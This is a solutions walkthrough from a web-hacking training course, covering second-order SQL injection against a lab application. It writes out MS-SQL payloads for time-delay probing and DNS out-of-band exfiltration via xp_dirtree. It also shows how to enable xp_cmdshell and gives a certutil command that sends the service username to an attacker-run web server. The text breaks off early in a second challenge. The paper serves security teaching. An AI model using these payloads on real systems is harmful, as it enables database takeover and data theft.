**Advanced Web Hacking (Part 3)** 

Answer Paper



## Contents

| Mod | ule: SQL Injection Masterclass          | 2  |
|-----|-----------------------------------------|----|
|     | Second Order SQL Injection              | 2  |
|     | SQLi Through Crypto - OOB               | 10 |
|     | SQL Injection to Reverse Shell          | 17 |
|     | Second-order SQL Injection on Joomla    | 22 |
|     | Advance SQLMAP Usage with eval option   | 32 |
|     | Data Exfiltration over DNS via SQLi     | 39 |
|     | GraphQL Exploitation                    | 46 |
| Mod | ule: Tricky file uploads                | 61 |
|     | Bypassing File Validations #1           | 61 |
|     | Bypassing File Validations #2           | 67 |
|     | SQLi via File Metadata                  | 72 |
| Mod | ule: Server Side Request Forgery (SSRF) | 80 |
|     | SSRF To Check Open Ports and Fetch File | 80 |
|     | SSRF via PDF Generation                 | 96 |



# Module: SQL Injection Masterclass

## **Second Order SQL Injection**

Challenge URL: http://topup.webhacklab.com/Account/SecurityQuestion

- Identify a Second order injection using your account.
- Exploit the injection to extract the name of the user running the service.

#### Solution:

**Step 1:** Create an account in the topup application, setup a secret question in profile, logout of the application and navigate to the password reset functionality.

Choose the method 'Answer Secret Questions' and provide the account email address. Notice that the application displays the security question set previously.

# Please answer your security question

Sample Secret Question

SecurityAnswer

**RESET PASSWORD** 



**Step 2:** Notice that the application is developed in .NET with MVC framework. Hence, we can assume that the possibility of MS-SQL Server as a backend database is more.

| •                      | GET request to http://to | pup.webhacklab.com/ | - • ×       |
|------------------------|--------------------------|---------------------|-------------|
| Request Response       |                          | Previous            | Next Action |
| Raw Headers Hex H      | ITML Render              |                     |             |
| HTTP/1.1 200 OK        |                          |                     | 4           |
| Cache-Control: private |                          |                     |             |
| Content-Type: text/htm | l; charset=utf-8         |                     |             |
| Server: Microsoft-IIS/ | 8.5                      |                     |             |
| X-AspNetMvc-Version: 5 | . 2                      |                     |             |
| X-AspNet-Version: 4.0. | 30319                    |                     |             |
| X-Powered-By: ASP.NET  |                          |                     |             |
| Date: Wed, 11 Apr 2018 | 19:37:29 GMT             |                     |             |
| Connection: close      |                          |                     |             |
| Content-Length: 15884  |                          |                     |             |
|                        |                          | I                   | V           |
| ? < + >                | Type a search term       |                     | 0 matches   |

**Step 3:** Login into the application again and inject the payload "**' waitfor delay '0:0:10' --**" into the Question, as shown below:

| Profile                              |  |
|--------------------------------------|--|
| Name<br>John                         |  |
| Mobile<br>222222222                  |  |
| Question<br>' waitfor delay '0:0:10' |  |
| Password Answer ***                  |  |
| Profile Image                        |  |
|                                      |  |
| Browse No file selected.             |  |
| UPDATE                               |  |



**Step 4:** Logout and visit the password reset functionality as done earlier. Input and answer and click on "RESET PASSWORD".

| Please answer your security<br>question |
|-----------------------------------------|
| ' waitfor delay '0:0:10'                |
| aaaaatyAnswer                           |
| RESET PASSWORD                          |

**Step 5:** Capture the request in Burp and let's observe the request using Burp Repeater as we have injected time delay payload(Generally we can check delay - response time either using Burp Repeater or Burp Intruder). The application will respond after approximately 10 seconds.

| Go Cancel <   >   Target: http://topup.webhacklab.com                                                                                                    |            |
|----------------------------------------------------------------------------------------------------|------------|
| Request                                                                                                    |            |
| Raw     Params     Headers     Hex                                                                                                    |            |
| <pre>POST /Account/SecurityQuestion HTTP/1.1<br/>Host: topup.webhacklab.com<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://topup.webhacklab.com/Account/SecurityQuestion<br/>Content-Type: application/x-www-form-urlencoded<br/>Content-Length: 20<br/>Cookie:<br/>RequestVerificationToken=CbKVuQWan8KelTw2nClrXB06jlAteC6-GL-SAiBItcb9f0G5sWiCfVuwadxd8m53-<br/>pBcsu3jRLm8xtLRUL62lf0FXg0ZBfzxRr-AcTyc1; ASP.NET_SessionId=wg0t35yrpmm3xm5qomaj3mlq<br/>DNT: 1<br/>Connection: close</pre>                                                                                                    | ovu        |
| Opgrade-Insecure-Requests: 1                                                                                                    |            |
| SecurityAnswer=aaaaa       ?     +     >     Type a search term     0                                                                                                    | ) matches  |
| Response<br>Raw Headers Hex HTML Render                                                                                                    |            |
| HTTP/1.1 200 OK<br>Cache-Control: private<br>Content-Type: text/html; charset=utf-8<br>Server: Microsoft-IIS/8.5<br>X-AspNetMvc-Version: 5.2<br>X-AspNet-Version: 4.0.30319<br>X-Powered-By: ASP.NET<br>Date: Fri, 23 Mar 2018 14:10:44 GMT<br>Connection: close<br>Content-Length: 11660                                                                                                    |            |
| <pre></pre> // control control | ) matches  |
| Done 11,927 bytes 10,                                                                                                    | 875 millis |



**Step 6:** The previous step confirms the presence of a second order SQL injection. Start tcpdump on your kali VM to dump dns requests, using the following command:

```
root@Kali:~# sudo tcpdump -vvv -n port 53 -i any
```

Repeating the previous steps inject and execute the following payload to check if OOB calls can be made using xp\_dirtree:

```
';exec master..xp_dirtree '\\userX.webhacklab.com\' --
```

Note: Each time you try this, add a different, random subdomain name before the domain

"userX.webhacklab.com" (e.g. randomaaaaaa.userX.webhacklab.com)

# Please answer your security question ';exec master..xp\_dirtree '\user6.webhacklab.com\' --SecurityAnswer aaaaa

Step 7: Output of tcpdump will show that the DNS requests are being received by the host.

| <pre>root@kali:~/tools/VPN# sudo tcpdump -vvv -n port=53 -inanyer your security question</pre>  |
|-------------------------------------------------------------------------------------------------|
| tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes        |
| 11:21:43.001927 IP (tos 0x0, ttl 63, id 35067, offset 0, flags [DF], proto UDP (17), length 66) |
| 192.168.200.12.15785 > 192.168.4.6.53: [udp sum ok] 8952+ A? user6.webhacklab.com (38)          |
| 11:21:43.002138 IP (tos 0x0, ttl 64, id 43584, offset 0, flags [DF], proto UDP (17), length 66) |
| 10.0.2.15.1029 > 8.8.8.8.53: [udp sum ok] 18238+ A? user6.webhacklab.com. (38)                  |
| 11:21:43.002384 IP (tos 0x0, ttl 64, id 27174, offset 0, flags [DF], proto UDP (17), length 66) |
| 10.0.2.15.1029 > 8.8.4.4.53: [udp sum ok] 18238+ A? user6.webhacklab.com. (38)                  |
| 11:21:43.002482 IP (tos 0x0, ttl 64, id 57873, offset 0, flags [DF], proto UDP (17), length 66) |
| 10.0.2.15.1029 > 1.1.1.1.53: [udp sum ok] 18238+ A? user6.webhacklab.com. (38)                  |



© Claranet Cyber Security 2021. All rights reserved

Step 8: Again run tcpdump to dump dns requests, using the following command:

```
root@Kali:~# sudo tcpdump -vvv -n port 53 -i any
```

Again repeating the previous steps inject and execute the following payload to execute database command and get the database system username over OOB channel:



**Step 9:** Tcpdump will show that the dns requests are being received by the host with the subdomain as the response to the SQL query 'SELECT SYSTEM\_USER'.

| root@kali:~/tools/VPN# sudo tcpdump -vvv -n port 53 -i any                                      |
|-------------------------------------------------------------------------------------------------|
| tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes        |
| 11:24:00.734014 IP (tos 0x0, ttl 63, id 61540, offset 0, flags [DF], proto UDP (17), length 69) |
| 192.168.200.12.60669 > 192.168.4.6.53: [udp sum ok] 64763+ A? sa.user6.webhacklab.com. (41)     |
| 11:24:00.734208 IP (tos 0x0, ttl 64, id 58172, offset 0, flags [DF], proto UDP (17), length 69) |
| 10.0.2.15.29537 > 8.8.8.8.53: [udp sum ok] 504+ A? sa.user6.webhacklab.com. (41)                |
| 11:24:00.734330 IP (tos 0x0, ttl 64, id 38539, offset 0, flags [DF], proto UDP (17), length 69) |
| 10.0.2.15.29537 > 8.8.4.4.53: [udp sum ok] 504+ A? sa.user6.webhacklab.com. (41)                |
| 11:24:00.734429 IP (tos 0x0, ttl 64, id 22504, offset 0, flags [DF], proto UDP (17), length 69) |
| 10.0.2.15.29537 > 1.1.1.1.53: [udp sum ok] 504+ A? sa.user6.webhacklab.com. (41)                |
| 10.0.2.15.2953/ > 1.1.1.1.53: [udp sum ok] 504+ A? sa.user6.webhacklab.com. (41)                |



Г

**Step 10:** Repeating the previous steps inject and execute the following payload to check if the current user has sysadmin privilege:

| Plea                                | e answer your security question                                                                                                    |
|-------------------------------------|----------------------------------------------------------------------------------------------------|
| '; DEC<br>(SELE<br>EXEC(<br>"\\'+@c | ARE @data varchar(1024); SELECT @data =<br>;T IS_SRVROLEMEMBER('sysadmin'));<br>masterxp_dirtree<br>ata+'.user6.webhacklab.com\foo\$'''); |
| Security/                           | iswer                                                                                                    |
| aaaaaa                              |                                                                                                    |

**Step 11:** Tcpdump will show that the dns requests are being received by the host confirming that the current user has sysadmin privileges.

| <pre>root@kali:~/tools/VPN# sudo tcpdump -vvv -n port 53 -i any</pre>                           |
|-------------------------------------------------------------------------------------------------|
| tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes        |
| 11:26:02.707584 IP (tos 0x0, ttl 63, id 11448, offset 0, flags [DF]. proto UDP (17). length 68) |
| 192.168.200.12.23192 > 192.168.4.6.53: [udp sum ok] 13821+ A? 1.user6.webhacklab.com. (40)      |
| 11:26:02.707772 IP (tos 0x0, ttl 64, id 64848, offset 0, flags [DF], proto UDP (17), length 68) |
| 10.0.2.15.45640 > 8.8.8.8.53: [udp sum ok] 39593+ A? 1.user6.webhacklab.com. (40)               |
| 11:26:02.707894 IP (tos 0x0, ttl 64, id 56297, offset 0, flags [DF], proto UDP (17), length 68) |
| 10.0.2.15.45640 > 8.8.4.4.53: [udp sum ok] 39593+ A? 1.user6.webhacklab.com. (40)               |
| 11:26:02.707991 IP (tos 0x0, ttl 64, id 28255, offset 0, flags [DF], proto UDP (17), length 68) |
| 10.0.2.15.45640 > 1.1.1.1.53: [udp sum ok] 39593+ A? 1.user6.webhacklab.com. (40)               |



**Step 12:** Repeating the same steps inject and execute the following payload to enable xp\_cmdshell (disabled by default):

| ';EXEC sp_configure 'show advanced options', 1;<br>'xp_cmdshell', 1;RECONFIGURE;                                     | RECONFIGURE;EXEC sp_configure |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| Please answer your security question                                                                                 |                               |
| '; EXEC sp_configure 'show advanced<br>options', 1;RECONFIGURE;EXEC<br>sp_configure 'xp_cmdshell',<br>1;RECONFIGURE; |                               |
| SecurityAnswer<br>aaaaaa                                                                                             |                               |

**Step 13:** Assuming that our last payload worked and enabled xp\_cmdshell, inject the following payload to extract the username:

';exec master..xp\_cmdshell 'cmd.exe /c certutil -urlcache -split -f
http://192.168.4.X:8000/%username%' --

On your kali machine start a python web server using the following command:





© Claranet Cyber Security 2021. All rights reserved

**Step 14:** Execute the payload using the password reset functionality.



**Step 15:** Once we execute the payload using the above step, python server should receive a request containing the username.





## **SQLi Through Crypto - OOB**

#### Challenge URL: http://topup.webhacklab.com/Shop/Order

- Identify a data encryption endpoint using your registered account.
- Utilize the knowledge of encryption endpoint to confirm SQL injection using an OOB channel.

#### Solution:

**Step 1:** Navigate to the recharge functionality of the topup application. Provide a voucher code and Intercept the request using Burp Proxy.





**Step 2:** Send the same request to Burp Repeater. Notice that the application sends a request to the server and gets back an encrypted value of the voucher code.



